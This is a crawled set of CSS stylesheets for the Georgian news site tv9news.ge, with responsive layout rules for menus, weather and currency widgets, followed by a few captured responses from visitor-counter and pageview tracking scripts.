    color: #464646;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 14px;
    padding-bottom: 10px;
}
.tag_image img
{
    margin:0 10px 3px 0;
}
.tag_description
{
    font-family: BPGArialRegular;
    font-size: 13px;
    line-height:18px;
}
.user_image img
{
    margin:0 10px 3px 0;
}
.user_namet
{
    padding-bottom: 15px;
    font-family: BPG-Nino-Mtavruli;
    font-size:18px; 
    color:rgb(27, 132, 169);
    font-weight: normal;
}
.authorslis 
{
    padding:0 10px;
    list-style: none;
}
.about_author,
.authors_articles{
    padding-bottom: 15px;
}
.user_biografy
{
    line-height:18px;
    font-size:14px;
}
.auhtorone  a
{
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
}
/*tags page*/


.weathers_out
{
    position:absolute;
    top:20px;
    left:1px;
    height: 140px;
    overflow: hidden;
    z-index: 999;
    cursor:pointer;
}
.aw_item:hover 
{
    color: #0B4CA1;
}

.puthere {
    padding-right: 5px;
}

.article_author {
    color: #4b4b4b;
    float: right;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    margin-top: 10px;
    overflow: hidden;
    padding: 0 0 10px;
    width: auto;
}
.other_articles {
    float: right;
    text-align: right;
    width: 50%;
}
.by_author {
    float: left;
    width: 90px;
    font-family: BPG-Nino-Mtavruli;
}
.articl_tags{
    overflow: hidden;
}

.articl_tags a {
    padding:0 0 0 5px;
    color: #8a8a93;
    font-size: 16px;
}

.articl_tags a:hover {
    color: #3793b3;
}

.article_author_name {
    float: left;
    width: 50%;
    padding: 5px 0;
}

.aw_img {
    float: left;
    width: 30px;
}

.author-image a
{
    display: block;
}
.author-image img
{
    float:left;
    width:auto;
    margin:0 10px 3px 0;
}
.auhtorone 
{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.author_name a,
.author-biography 
{
    padding-bottom: 5px;
}           
.authnews li
{
    padding-bottom: 10px;
}
.authnews li a
{
    font-size: 14px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    color: #000;
}

.authnews li a:hover {
    color: rgb(27, 132, 169);
}

.authors_articles .page_title {
    background: rgb(0, 85, 135);
}

.authnews
{
    list-style-type:none;
}
.articl_tags
{
    clear:both;
    width:auto;
    padding: 50px 0 10px;
    border-top: none !important;
}

.curow 
{
    overflow: hidden;
    margin-top: 5px;
    padding-top: 5px;
}
/* end file: weathcur.css */

/* start file: z-bs.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Sep 27, 2016, 4:25:45 PM
    Author     : ROMA
*/

@media only screen and (min-width : 320px) {

}
/* Extra Small Devices, Phones */ 
@media only screen and (min-width : 480px) {

}
/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {

}
/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {

}
/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
    /*    .start_slide {
            min-width: 750px;
            min-height: 412px;
            background: url(/templates/TV9/images/sts.gif);
            background-position: center;
            background-repeat: no-repeat;
        }*/
}
@media only screen and (min-width : 1400px) {

    .banner1  {
        position: absolute;
        top: 260px;
        left: 0px;
    }

    .banner2 {
        position: absolute;
        top: 260px;
        right: 0px; 
    }


    .fixed {
        position: fixed !important;
        top: 0 !important;
    }
}


@media only screen and (max-width : 1400px) {
    .banner1 , .banner2 {
        display: none;
    }
}



/* Large Devices, Wide Screens */
@media only screen and (max-width : 1199px) {

    .mainmenu > ul > li > a {
        font-size: 16px;
        padding: 0 15px;
    }

    .header_bot_menu_wrapper ul li a {
        font-size: 15px;
    }

    .logo_text_wrapper a {
        font-size: 12px;
    }

    .header_top_socials_wrapper a {
        margin-right: 5px;
    }

    .lang_wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .parent > ul , .parent ul ul {
        width: 220px;
    }

    .parent ul ul {
        left: 220px;
    }

    .parent > ul > .parent::after {
        top: 48%;
    }

    .mainmenu .parent li a {
        padding: 5px 0px 5px 10px;
    }

    .art_date {
        height: 333px;
    }

    #bg_button {
        font-size: 13px;
    }

    .curow {
        width: 100%;
        padding-left: 30px;
    }

    .currency_table {
        padding: 10px 5px 15px 15px;
    }

    .createdate {
        font-size: 10px;
    }   

    .lst_news_date {
        font-size: 10px;
    }

    .catnews_linkff a {
        font-size: 14px;
    }

    .multicat_cattitle:hover {
        padding-left: 15px;
    }

    .multicat_cattitle {
        font-size: 12px;
    }

    div#calendar_block {
        padding: 5px 5px 10px;
    }

    .cal_tab tbody span {
        width: 25px;
        height: 25px;
        line-height: 25px;
    }

    .cal_tab thead tr th span {
        width: 25px;
        height: 25px;
        line-height: 25px;
    }

    .cal_go {
        margin-left: 0;
        line-height: 1;
    }

    .front_page_wrapper {
        margin-bottom: 40px;
    }

    .center_top_wrapper img , .center_bot_wrapper img  {
        width: 100%;
    }

    .blog_item_date_more {
        margin-top: 10px;
    }

    .right .module_title.pop::after {
        width: 30%;
    }

    .aw_item {
        width: 100%;
        line-height: 14px;
        margin: 8px 0;
    }

    .curow {
        padding-left: 0px;
    }

    .currency_code {
        width: 50px;
    }

    .currency_count , .currency_rate   {
        width: 70px;
    }

    .aw_img {
        width: 35px;
    }

    .aw_name  {
        width: 100px;
        display: inline-block;
    }

    .aw_min.right_weather , .aw_max.right_weather {
        margin-right: 12px;
        width: 15px;
        display: inline-block;
        text-align: center;
    }

    .footer_top .contact_infos > div {
        font-size: 12px;
        padding-right: 10px;
    }

    .partners a img {
        width: 90px;
        padding-top: 20px;
    }

    .section_3 {
        padding-bottom: 10px;
    }

    #copy_dev {
        font-size: 12px;
    }

    .footer_top {
        padding: 35px 0;
    }

    .cal_tab thead tr th span {
        width: 40px;
    }

    #article_column .cat_intro , .cat_article_title , .category_body .cat_date_more  {
        float: right;
        width: 67%
    }

    .category_body .cat_date_more {
        margin-top: 10px;
    }

    .user_image {
        overflow: hidden;
    }

    .user_image img {
        max-width: 100%;
    }


}
/* Medium Devices, Desktops */
@media only screen and (max-width : 991px) {

    .logo img {
        width: 100%;
    }

    .archive_button {
        margin-top: 10px;
    }

    .category_body a img , #article_column .cat_intro, .cat_article_title, .category_body .cat_date_more {
        width: 100%;
    }

    .category_body .cat_date_more {
        margin-bottom: 20px;
    }

    .cat_article_title , #article_column .cat_intro  {
        font-size: 14px;
    }

    .article_secat span a {
        font-size: 16px;
    }

    .article_secat {
        margin-bottom: 15px;
    }

    .articl_tags {
        padding: 10px 0;
    }

    .article_topic {
        margin-top: 20px;
        padding-bottom: 20px;
        margin-bottom: 5px;
    }

    .article_author_name {
        margin-bottom: 20px;
    }

    .article_socials {
        padding-top: 10px;
    }

    .header_top_socials_wrapper a {
        margin-right: 3px;
    }

    .cal_tab thead tr th span {
        width: 30px;
    }

    .art_date {
        height: 265px;
    }

    .lst_news_date {
        padding-bottom: 0;
    }

    .category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a {
        font-size: 12px;
    }


    .aw_min.right_weather, .aw_max.right_weather {
        margin-right: 5px;
    }

    .aw_img {
        width: 30px;
    }

    .right .module_title.pop {
        font-size: 14px;
    }

    .pop_wrapper_inner {
        padding: 5px;
    }

    .pop .item_introtext , .one_category_with_imgs .catnews_introtext {
        font-size: 12px;
        padding-bottom: 3px;
        padding-top: 3px;
    }

    .news_readmore.pop a {
        font-size: 11px;
    }

    .one_category_with_imgs .cat_wrapper_inner {
        padding: 5px;
    }

    .multicat_cattitle {
        font-size: 10px;
    } 

    .daynews_titles {
        font-size: 14px;
    }

    .logo_text_wrapper a {
        padding-left: 0px;
        padding-top: 14px;
        width: 250px;
        text-align: center;
    }

    .catnews_linkff a {
        font-size: 12px;
    }

    .header_top_socials_wrapper {
        padding: 23px 0 0;
    }

    #logo {
        width: 25%;
    }

    .mainmenu > ul > li > a {
        font-size: 14px;
        padding: 0 10px;
    }

    .header_bot_menu_wrapper ul li a {
        font-size: 14px;
    }

    .header_bot_menu_wrapper ul li:first-child a {
        padding-left: 0;
    }

    .footer_bottom {
        padding: 12px;
    }

    .art_title a {
        font-size: 12px;
    }

    .daynews_title, .catarticle_title {
        font-weight: normal;
    }

    .footer {
        padding: 0;
    }

    .footer_contact .contact_infos {
        text-align: center;
    }

    .footer_top .contact_infos > div {
        font-size: 14px;
        margin-top: 10px;
    }

    .partners a { 
        margin-right: 10px;
    }

    .partners a img {
        width: 80px;
    }

    .cal_go {
        padding-top: 10px;
    }

    #bg_button {
        font-size: 12px;
        font-weight: normal;
    }

    .result_button {
        margin-left: 0;
    }

    .section_2_right, .section_3_right, .section_1_right {
        padding-left: 0; 
        padding-right: 0;
    }

    .currency_count, .currency_rate {
        width: 60px;
    }

    .aw_name {
        width: 95px;
    }

    .news_title a {
        font-size: 12px;
        font-weight: normal;
    }

    .header_middle .aw_cel {
        font-size: 14px;
    }

    .search {
        width: 170px;
        float: right;
        padding: 0px;
        margin: 10px 0 0;
        clear: both;
    }

    .search_wrapper {
        padding-top: 10px;
    }

    .lang_wrapper {
        padding-top: 24px;
        text-align: right;
    }

    .search_wrapper {
        padding-right: 0;
    }

    #slide2 .hl_title a, #slide3 .hl_title a {
        font-size: 14px;
    }

    .hl_title a {
        line-height: 16px;
        padding: 8px 0;
    }

    .hl_intro {
        font-size: 13px;
    }

    #slide1 .hl_title a {
        font-size: 16px;
    }

    #slide1 .hl_intro {
        font-size: 14px;
        line-height: 18px;
    }

    .home .page_title, .left .module_title {
        background-size: cover;
    }

    .module_title, .page_title, .componentheading {
        font-size: 14px;
    }

    #header{
        margin-bottom: 10px;
    }
    .daynews_title, .catarticle_title {
        line-height: 14px;
        font-size: 12px;
        margin-bottom: 5px;
    }
    .halfed .catnews_images,
    .blog_item .cat_item_img {
        margin-right: 5px;
    }
    .catnews_linkff ,
    .blog_text, .catnews_introtext {
        font-size: 12px;
        line-height: 16px;
    }

    .container {
        padding-left: 0;
        padding-right: 0;
    }

    #mod_search_searchword {
        width: 100px;
    }

    .tags_article_image img {
        width: 100%;
    }

    #slide1 {
        padding-left: 10px;
    }

}

/* Small Devices, Tablets */
@media only screen and (max-width : 767px) {
    .userarticles-page .field-title{
        width: 100%;
        padding-bottom: 0;
        float: none;
    }

    div.pp_pic_holder {
        width: 100% !important;
        left: 0 !important;
    }

    div.ppt {
        width: 100% !important;
    }

    .pp_content {
        width: 100% !important;
        height: auto !important;
    }

    div.pp_default .pp_content_container .pp_details {
        margin-top: 15px;
        width: 100% !important;
    }

    #fullResImage {
        width: 100% !important;
        height: auto !important;
    }

    .archive_button {
        margin-top: 0px;
    }

    .page_title span.tagi{
        line-height: 36px;
    }

    .header_banner_wrapper {
        text-align: center;
    }

    .header_top {
        padding: 17px 0 10px;
    }

    .search {
        width: 180px;
    }

    #mod_search_searchword {
        width: 160px;
    }

    .header_banner_wrapper img {
        max-width: 100%;
    }

    #slide2, #slide3 {
        padding-right: 5px;
    }

    .lang_wrapper {
        padding-top: 15px;
    }

    .front_page_wrapper {
        margin-bottom: 30px;
    }

    .container {
        padding-left: 15px;
        padding-right: 15px;
    }

    .article_topic {
        align-items: normal;
    }

    .socials {
        float: left;
    }

    .search_wrapper {
        padding-top: 0;
    }

    .userarticles-page form > div > div{
        float: none;
        width: 100%;
    }
    .userarticles-page .field-cont textarea,
    .userarticles-page .field-cont input{
        width: 100%;
    }

    .slids img{
        height: auto;
    }
    .photo_image_slider {
        width: 50%;
    }


    #logo img{
        width: auto;
        height: 40px;
    }
    .article_title {
        font-size: 14px;
        line-height: 20px;
    }
    .navbar-collapse {
        position: absolute;
        right: 0;
        left: 0;
        background: #fff;
        border: 1px solid #ececec;
        padding: 10px 30px;
        top: 35px;
        z-index: 9;
        top: 180px;
    }

    .mainmenu > ul > li > a {
        color: #005587;
    }

    .parent ul ul {
        display: block;
        position: static;
    }

    .header_bot_menu_wrapper ul li {
        float: none;
    } 

    .header_bot_menu_wrapper ul li a {
        color: #002e44;
    }

    .header_bot_menu_wrapper ul li a:hover {
        color: #fff;
        background: rgb(27, 132, 169);
    }

    .mainmenu .parent li a {
        border-bottom: 1px solid #d6dde2;
        display: block;
    }

    .mainmenu > ul > li.active > a, .mainmenu > ul > li > a:hover {
        border-bottom: none;
        margin-bottom: 0;
    }

    .contact_form_row textarea,
    .contact_form_row label{
        float: none;
        width: 100%;
    }
    .contact_message_copy label{
        display: inline;
        margin-left: 10px;
    }
    .contact_button {
        padding: 5px 20px;
        margin: 20px auto 0px;
        border-radius: 10px;
        display: table;
    }
    .contact_message_copy {
        padding: 0;
    }
    .atricle_text{
        font-size: 14px;
    }
    .contact_form_row input{
        width: 100%;
    }
    .mainmenu>ul>li {
        position: relative;
        float: none;
        width: 100%;
        padding: 0;
        margin-bottom: 10px;
    }

    .blog_title a, .categorynews_title a {
        line-height: 16px;
        font-size: 12px;
    }#hl_nav {
        position: absolute;
        right: 15px;
        top: 15px;
        bottom: auto;
    }

    .mainmenu .parent li a{
        background: transparent;
    }

    .live{
        float: left;
    }
    .parent>ul {
        left: 0;
        display: block;
        position: static;
        top: 35px;
        width: 100%;
        z-index: 999;
        padding-left: 10px;
    }

    .parent ul ul {
        width: 100%;
    }

    .parent > ul > .parent::after {
        display: none;
    }

    .parent li{
        border: none;
    }

    #mainmenu {
        position: static;
    }

    .art_date {
        height: auto;
        bottom: 15px;
    }

    .daynews_titles {
        width: 80%;
    }

    .news_title a {
        font-size: 14px;
    }

    .latestnewsi.two_article {
        width: 100%;
    }

    .daynews_title, .catarticle_title {
        margin-bottom: 20px;
    }

    #bg_button {
        font-size: 14px;
    }

    .curow {
        width: 50%;
    }

    .daynews_title, .catarticle_title {
        font-size: 14px; 
    }

    .date {
        padding: 0; 
        font-size: 12px;
        margin-bottom: 0;
        line-height: 14px;
    }

    .month {
        font-size: 12px;
        line-height: 14px;
    }
    .aw_itemtext {
        font-size: 12px;
    }

    #top-link {
        display: none;
    }
    .footer {
        padding: 10px 0px 10px;
    }
    #copy_dev {
        font-size: 14px;
        text-align: center;
    }

    .art_item {
        margin-bottom: 20px;
    }
    .leading_items {
        margin-bottom: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #ce3a12;
    }

    .midbor:after{
        display: none;
    }
    .hl_title a {
        font-size: 12px;
        line-height: 14px;
    }
    .hl_title {
        margin-bottom: 0;
        overflow: hidden;
    }
    .slider_content_type img {
        margin: 0;
    }

    .blog_itemin {
        width: 100%;
    }

    .art_date {
        padding: 20px;
    }

    .art_title {
        top: 45px;
    }

    #logo {
        float: none;
        width: auto;
    }

    .live {
        position: absolute;
        left: 21px;
        top: 48px;
    }

    .search {
        height: 30px;
    }

    #mod_search_searchword {
        height: 30px;
    }

    .search_button {
        height: 30px;
    }

    .art_date {
        width: 170px;
    }

    .art_title {
        right: 12px;
        width: 155px;
        overflow: hidden;
    }

    .facebook {
        text-align: center;
    }

    .cal_tab thead th {
        text-align: center;
    }

    div#calendar_block {
        padding: 25px 10px 20px 10px;
    }

    .cal_tab tbody span {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .cal_tab thead tr th span {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .top_nav .month {
        font-size: 18px;
    }

    .cal_go {
        padding-top: 0;
    }

    .contact_mobile {
        display: inline-block;
        width: 50%;
        float: left;
        padding-top: 15px;
    }

    .contact_email_to {
        display: inline-block;
        width: 50%;
        padding-top: 15px;
    }

    .catnews_linkff, .blog_text, .catnews_introtext ,
    .createdate , .catnews_linkff a , .pop .item_introtext,
    .one_category_with_imgs .catnews_introtext , 
    .category_one_img .catnews_catsrow:first-child 
    .catnewsItem:first-child .catnews_linkff a , 
    .aw_itemtext ,
    .blog_title a ,
    .categorynews_title a 
    {
        font-size: 14px;
    }

    .multicat_cattitle , .lst_news_date , .one_category_with_imgs .catnews_time {
        font-size: 12px;
    }

    .three_article.catnewsItem {
        width: 100%;
    }

    .daynews_img.pop img {
        width: 100%;
    }

    .pop_wrapper {
        right: 0;
        left: 0;
    }

    .aw_item {
        width: 50%;
        line-height: 26px;
    }

    .mobile_footer_menu_wrapper {
        text-align: center;
        margin-bottom: 30px;
    }

    .mobile_footer_menu_wrapper ul li  {
        list-style: none;
        display: inline-block;
    }

    .mobile_footer_menu_wrapper ul li a {
        color: #fff;
        font-size: 16px;
        font-family: BPG-Nino-Mtavruli;
        position: relative;
    }

    .mobile_footer_menu_wrapper ul li:first-child a {
        margin-right: 40px;
    }


    .mobile_footer_menu_wrapper ul li:first-child a:after {
        content: "";
        background: #fff;
        width: 8px;
        height: 8px;
        border-radius: 50%;
        position: absolute;
        right: -25px;
        top: 3px;
    }

    .mobile_footer_menu_wrapper ul li a:hover {
        color: #1b84a9;
    }

    .mobile_footer_socials_wrapper a {
        margin-right: 20px;
    }

    .mobile_topge_wrapper , .mobile_footer_socials_wrapper {
        text-align: center;
    }

    .mainmenu > ul > li {
        margin-bottom: 0;
    }

    #slide1 .hl_title a , .hl_intro {
        font-size: 14px;
    }
    #slide1 .hl_intro{
        margin-bottom: 10px;
    }

    .header_banner_wrapper {
        padding-top: 10px;
    }
}

/* Extra Small Devices, Phones */ 
@media only screen and (max-width : 550px) {

    .contact_mobile , .contact_email_to {
        display: block;
        width: 100%;
    }

    .contact_email_to {
        margin-bottom: 20px;
    }

    .archive_filter select , #archive_input {
        margin-bottom: 10px;
    }

    .aw_item {
        width: 100%;
    }

    .catnewsItem {
        width: 100%;
    }

    .srchcall {
        display: block;
        width: 30px;
        height: 30px;
        background: rgb(247, 247, 247);
        margin-top: 11px;
        cursor: pointer;
        position: relative;
        border-radius: 10%;
        float: right;
        margin-right: 30px;
    }

    .srchcall::after {
        font-family: 'Glyphicons Halflings';
        content:"\e003";
        color: rgb(1, 114, 170);
        font-size: 21px;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
    }

    .glyphicon-remove::before {
        display: none;
    }

    #slide1 , #slide2, #slide3 {
        width: 100%;
    }

    .contact_email_to {
        padding: 10px 0 15px;
    }

    .daynews_titles {
        width: 90%;
    }

    .header_middle .aw_cel {
        font-size: 10px;
    }

    .search {
        display: none; 
    }

    .header_middle .aw_img {
        width: 22px;
    }

    .curow {
        width: 100%;
    }

    .blog_item .cat_item_img ,
    .daynews_title, .catarticle_title ,
    .blog_text, .catnews_introtext ,
    .blog_item_date_more 
    {
        width: 100%;
    }

    .daynews_category {
        margin-top: 10px;
    }

}

/* Custom, iPhone Retina */ 
@media only screen and (max-width : 400px) {
    .aw_item {
        text-align: center;
    }
}

@media only screen and (max-width : 350px) {
    .navbar-collapse {
        top: 170px;
    }
}




/* .col-xs-$    Extra Small Phones Less than 768px
.col-sm-$   Small Devices   Tablets 768px and Up
.col-md-$   Medium Devices  Desktops 992px and Up
.col-lg-$   Large Devices   Large Desktops 1200px and Up*/
/* end file: z-bs.css */


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=xjacyakaba&t=%E1%83%93%E1%83%A6%E1%83%98%E1%83%A1%20%E1%83%A1%E1%83%98%E1%83%90%E1%83%AE%E1%83%9A%E1%83%94%E1%83%94%E1%83%91%E1%83%98%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=d&x=https%3A%2F%2Ftv9news.ge%2F&y=&a=1&v=27&r=574
body_size: -170
content:
WAU_r_d('10','xjacyakaba',1);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=kcg9ils5mk&t=%E1%83%93%E1%83%A6%E1%83%98%E1%83%A1%20%E1%83%A1%E1%83%98%E1%83%90%E1%83%AE%E1%83%9A%E1%83%94%E1%83%94%E1%83%91%E1%83%98%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=c&x=https%3A%2F%2Ftv9news.ge%2F&y=&a=0&d=8.858&v=27&r=9269
body_size: -49
content:
WAU_r_c('5','kcg9ils5mk',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=tv9news.ge&_ss=4ohvf9sekv&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=3gme&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'3gme');}catch(e){}